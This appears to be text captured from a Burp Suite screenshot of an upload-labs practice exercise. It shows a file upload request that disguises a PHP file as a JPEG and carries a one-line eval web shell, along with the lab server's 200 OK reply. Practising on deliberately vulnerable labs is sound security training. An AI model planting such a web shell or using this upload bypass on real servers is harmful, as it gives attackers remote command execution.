 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.211.55.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-01/index.php?action=
show_code HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjqxGrZtD7PspTdCi
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-01/index.php?ac
tion=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryjqxGrZtD7PspTdCi
16 Content-Disposition: form-data; name="upload_file"; filename="
muma.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST["drblack"]);?>
20 ------WebKitFormBoundaryjqxGrZtD7PspTdCi
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryjqxGrZtD7PspTdCi--
25
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Oct 2023 11:44:29 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 5985
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="
text/html;charset=utf-8"/>
12 <link rel="icon" type="image/x-icon" href="
/upload/upload-labs-master/img/favicon.png" />
13 <title>
upload-labs
</title>
14 </head>
15 <link rel="stylesheet" type="text/css" href="
/upload/upload-labs-master/css/index.css">
16 <link rel="stylesheet" type="text/css" href="
/upload/upload-labs-master/css/prism.css">
17 <body>
18 <div id="head">
19 <a href="/upload/upload-labs-master/">
<img src="/upload/upload-labs-master/img/logo.png"/>
</a>
20 <div id="head_menu">
21 <a id="handle_code" href="javascript:show_code()">
显示源码
</a>
22 <a href="javascript:get_prompt()">
查看提示
</a>
23 <a href="javascript:clean_upload_file()">
清空上传文件
</a>
24 </div>
25 </div>
26 <div id="main">
<div id="menu">
27 <ul id="menulist">
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 6,204 bytes | 10 millis